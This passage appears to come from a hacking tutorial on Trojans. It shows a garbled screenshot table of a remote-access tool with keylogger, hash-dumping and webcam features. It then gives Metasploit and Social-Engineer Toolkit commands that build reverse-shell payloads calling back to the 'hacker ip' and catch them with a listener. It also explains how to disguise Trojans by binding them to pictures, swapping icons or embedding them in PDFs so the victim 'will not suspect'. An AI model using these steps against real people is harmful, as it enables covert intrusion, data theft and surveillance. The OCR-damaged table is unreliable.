| Tools                | JWS             | 臣                 | vmacthip    | C:\Progra Sefre      | sh s\vm                                                                                                    | acthlp.exe | 932      | 00400000   | 0006D000   | 1                 | 0      | 2.10 MB           | 1/3     | 2/2013 4:33:54 PM |
| St Relau             |                 | (C)               | svchost.e   | C:\WIND Y Show       | Modules                                                                                                    |            | 948      | 01000000   | 00006000   | 17                | 0      | 4.29 MB           | 1/2     | 2/2013 4:33:54 PM |
| Active               | Ports           | (B)               | svchost.e   | C:\WIND Save         | To File                                                                                                    |            | 1008     | 01000000   | 00006000   | 9                 | 0      | 3.88 MiB          | 1/2     | 2/2013 4:33:55 Pt |
| Remote Shell         |                 | C:\WIND X Kill Br | ocess       |                      | 1168                                                                                                    | 01000000   | 00006000 | 49         | 0          | 17.67 Mi          | B 1/2  | 2/2013 4:33:55 Ph |         |                   |
| Passw                | vord Audit      | (B-               | svchost.e   | C:\WIND              | ad Process                                                                                                    |            | 1284     | 01000000   | 00006000   | 6                 | 0      | 2.92 MiB          | 1/2     | 2/2013 4:33:57 PM |
|                      | ached           | 0                 | svchost.e   | C:\WIND              | d Module                                                                                                    |            | 1468     | 01000000   | 00006000   | 16                | 0      | 4.77 MiB          | 1/3     | 2/2013 4:33:57 Pt |
| -20 N                | T/NTLM Hash     | es 🕞              | explorer.e  | C:\WIND              |                                                                                                    |            | 1540     | 01000000   | 000FF000   | 12                | 1      | 17.42 Mi          | B 1/2   | 2/2013 4:33:57 Pt |
| Sumuell w            | rireless        | 10-               | spoolsv.e   | C:\WINDOWS\syste     | m32\spoolsv.exe                                                                                                    |            | 1712     | 01000000   | 00010000   | 12                | 0      | 5.62 MiB          | 1/3     | 2/2013 4:33:57 PM |
| Keul                 | ogger           | (B)               | rundl32.e   | C:\WINDOWS\syste     | m32\rundll32.exe                                                                                                    |            | 1792     | 01000000   | 0000B000   | 4                 | 0      | 2.99 MiB          | 1/2     | 2/2013 4:33:58 Pt |
| Audio                | Capture         | 0                 | vmtoolsd    | C:\Program Files\VM  | ware\VMware Tools\vm                                                                                                    | toolsd.exe | 1804     | 00400000   | 00011000   | 6                 | 0      | 12.52 Mi          | B 1/2   | 2/2013 4:33:58 PM |
| Screet               | n Capture       |                   | 📩 jusched.e | C:\Program Files\Con | nmon Files\Java\Java U                                                                                                    | lpdate\ju  | 1812     | 00400000   | 00041000   | 2                 | 0      | 4.38 MiB          | 1/2     | 2/2013 4:33:58 Pt |
| Webc                 | am Capture      | ·                 | svchost.e   | C:\WINDOWS\syste     | m32\svchost.exe                                                                                                    |            | 196      | 01000000   | 00006000   | 5                 | 0      | 2.91 MiB          | 1/2     | 2/2013 4:34:18 Pt |
| Plugins              |                 | 10-               | 🗂 jąs.exe   | C:\Program Files\Jav | a\jre7\bin\jqs.exe                                                                                                    |            | 256      | 00400000   | 0002C000   | 5                 | 1      | 1.36 MiB          | 1/2     | 2/2013 4:34:18 PM |
| Administra           | tion            |                   | 🗂 snmp.exe  | C:\WINDOWS\Syste     | m32\snmp.exe                                                                                                    |            | 412      | 01000000   | 000A000    | 4                 | 0      | 3.07 MB           | 1/3     | 2/2013 4:34:18 Ph |
| Sedit ID             | )               |                   |             | C:\Program Files\VM  | ware\VMware Tools\vm                                                                                                    | toolsd.exe | 624      | 00400000   | 00011000   | 7                 | 1      | 10.56 Mi          | B 1/2   | 2/2013 4:34:26 Pt |
| Y Share              |                 | 6                 | TPAutoC     | C:\Program Files\VM  | ware\VMware Tools\TP                                                                                                    | AutoCon    | 1652     | 00400000   | 0005F000   | 5                 | 0      | 3.91 MiB          | 1/2     | 2/2013 4:34:27 PM |
| Double Participation | ie<br>d         |                   | alg.exe     | C:\WINDOWS\Syste     | m32\alg.exe                                                                                                    |            | 228      | 01000000   | 0000D000   | 6                 | 0      | 3.16 MiB          | 1/3     | 2/2013 4:34:27 Pt |
| 👙 nesta              |                 | ra.               | Totutor     | C\Program Eilae\\/M  | untell/Munue Tools TP                                                                                                    | AutoCon    | 1020     | 00400000   | 00042000   | 1                 | 0      | 4 02 MD           | 1/2     | 22012 A 34-20 P   |

g) Linux Torjan Tools :



• VPS is a machine that has real ip address. We can connect on it in Windows from remote disktop and in Linux from SSH or through VNC program or through Cpanel of the company you bought from it the VPS.

| Linux VPS | Plus                    | 🗳 Linux VPS | Pro                     |
|-----------|-------------------------|-------------|-------------------------|
|           | 30 GB Disk Space        |             | 50 GB Disk Space        |
|           | 1024 MB RAM             |             | 2048 MB RAM             |
| 111       | 4096 MB Burst RAM       |             | 6144 MB Burst RAM       |
| 11        | Unmetered Bandwidth     |             | Unmetered Bandwidth     |
|           | Equal CPU (1 core min.) |             | Equal CPU (2 core min.) |

#### h) Installing Metasploit :

• Download Metasoloit. You will get the following file.



• Give the file excusable permission to be excutable. Then run the file.

| root@mahmoud-virtual-machine:~/Desktop#           | chmod +X metasploit-latest-linux-install |
|---------------------------------------------------|------------------------------------------|
| er.run<br>root@mahmoud-virtual-machine:~/Desktop# | ./metasploit-latest-linux-installer.run  |

- Setup the program. Leave the default information
- To make update, you need to make registration. You need to access the metasploit through the web browser <u>http://localhost:3790</u>. Fill the information

| Login Info               |   |   |
|--------------------------|---|---|
| Username*                |   |   |
| Password*                |   | 2 |
| Password confirmation*   | 3 |   |
| Optional Info & Settings |   |   |
| Full name                |   |   |
| Email address            |   |   |
|                          |   |   |
| Organization             |   |   |

• Tell him to choose the pro metasploit standard edition. Give him the necessary information

| Denotes mandatory fi | eids. 🔓         |                         |                                           |
|----------------------|-----------------|-------------------------|-------------------------------------------|
| * First Name         | *               | Contact details are req | uired to validate product trial requests. |
| * Last Name          |                 | * Work Phone            |                                           |
| Job Title            |                 | * Work Email            |                                           |
| * Company Name       |                 |                         | i No Free mail or ISP Addresses           |
| * Country            | United States ‡ |                         |                                           |
| State/Province       | Please Select   |                         |                                           |

- You will get license key in email and you will put it in the metasploit activation.
- You will get the following interface



• Update the metasplot.

#msfupdate

i) Generating Payloads in Metasploit :



The payload is program that through it we can utilise vulnerability on some software so we can access the machine. Metasploit has big number of payload for different types of operating systems and programs.

• To see all types of payloads

#### # msfconsole

Msf> search payloads

• We want to create palyload that will work in windows machine and its type will be shell code and will use the property reverse connection

Msf> search payload/windows/shell

Msf> use payload/windows/shell/reverse\_tcp

Msf> set LHOST 192.168.52.130 (The ip of hacker machine)

Msf> generate -f server -t exe

It will create server.exe in the root

• Use the multi handler to listen for the payload.

Msf > back

Msf> use exploit/multi/handler

Msf>set payload windows/shell/reverse\_tcp

Msf> set LHOST 192.168.52.130 ( the hacker ip)

Msf> set LPORT 4444

Msf> exploit -j

Msf > sessions -l (to see the sessions)

Msf > sessions -i 2

• You can do anything in machine



• You can create the payload directly

```
mahmoud@mahmoud-virtual-machine:~
mahmoud@mahmoud-virtual-machine:~
sudo msfpayload payload/windows/shell_reverse
_tcp LHOST 41.32.91.242 LPORT 4444 R>eduors.exe
[sudo] password for mahmoud:
Invalid payload: payload/windows/shell_reverse_tcp
mahmoud@mahmoud-virtual-machine:~$
```

• You can use the set tool to create payloads. It works with metasploite.

Go applications, exploitation tools, social engineering tools, social engineering toolkit, set

Set> ./set-update

Set > se toolkit

Press 1 for social engineering attacks.

| Sele | ct from the menu:                  |
|------|------------------------------------|
| 1)   | Social-Engineering Attacks         |
| 2)   | Fast-Track Penetration Testing     |
| 3)   | Third Party Modules                |
| 4)   | Update the Metasploit Framework    |
| 5)   | Update the Social-Engineer Toolkit |
| 6)   | Update SET configuration           |
| 7)   | Help, Credits, and About           |
| 99)  | Exit the Social-Engineer Toolkit   |

Press 4 for create a payload and listner



Then, you put the IP of the hacker computer that will listen to the payload.

Choose 1 for the payload windows/shell/reverse\_tcp payload

Chose to use encoding

Choose to listen at port 4444



- It will ask you if you want to operate the listener, tell him yes.
- You can find the payloads in pentest /exploits/set/msf.exe
- Run the payload at client computer. The shell code sessions will appear at the hacker computer.

Set > sessions -l (to see the sessions)

Set > sessions -i 1

#### j) Wrapping:

It is to merge the program with picture wso that the client will not suspect the Trojan.

#### What is Meant by Wrapping

Wrappers are software packages that can be used to deliver a Trojan. The wrapper binds a legitimate file to the Trojan file. Both the legitimate software and the Trojan are combined into a single executable file and installed when the program is run. Generally, games or other animated installations are used as wrappers because they entertain the user while the Trojan in being installed. This way, the user doesn't notice the slower processing that occurs while the Trojan is being nstalled on the system—the user only sees the legitimate application being installed.



| U | Wrapping Tools                       |
|---|--------------------------------------|
|   | Windows Wrapping Tools               |
|   | SFX Compiler<br>KaB0 IconChanger     |
|   | Metasplot Wrapping Tools             |
|   | Msfconsole<br>Set<br>Cobalt strike I |

- In Bifrost create server.
- Use the unicast sfx compiler to merge the torjan and a picture

| pen Save Add Remove Create                |                                                                                       |
|-------------------------------------------|---------------------------------------------------------------------------------------|
| iles Ontions                              |                                                                                       |
|                                           |                                                                                       |
| File to run after extraction (main file): | File to run before running main file:                                                 |
| Sunset.jpg                                | Customized.exe                                                                        |
| Window title:                             | Custom text:                                                                          |
| KillGodzilla                              | Press OK to continue.                                                                 |
| Default folder:                           | Include folder names in sfx                                                           |
| C:\Extracted                              | Display done message                                                                  |
| Do not prompt user for folder selection   | <ul> <li>Let the user decide where to extract</li> <li>Windows Temp folder</li> </ul> |
| OK button caption:                        | Cancel button caption:                                                                |
| ОК                                        | Cancel                                                                                |
| Note:                                     | Banner image (.bmp):                                                                  |
|                                           | << None >>                                                                            |

• You can use kabo icon changer to change the icon

| KaBO Icon ChangerDev-Point                 |            |
|--------------------------------------------|------------|
| C:\Documents and Settings\user\Desktop\pi  | add server |
| C:\Documents and Settings\user\Desktop\ici | Add Icon   |
| [Change Icon] About                        |            |
|                                            |            |

• You can use also winrar or iexpress

#### k) Wrapping by Metasploit:



• We use the following exploit:

Use exploit/windows/fileformat/adobe pdf embedded exe

• Generate the payload in msfconsole. Give the LHOST the hacker computer dns name, the LPORT we want the Trojan program to listen, the file name, the pdf file we want to merge with the payload.



• Run the muti handler. Give it the payload information. Infect the client with the pdf file and you will enter meterpreter session.



• Wrapping by Set Tools:

#./se-toolkit

• Choose 1 for social engineering attack.

